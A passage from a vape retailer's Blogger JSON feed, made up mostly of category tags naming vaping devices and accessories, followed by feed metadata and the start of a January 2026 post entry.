light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New 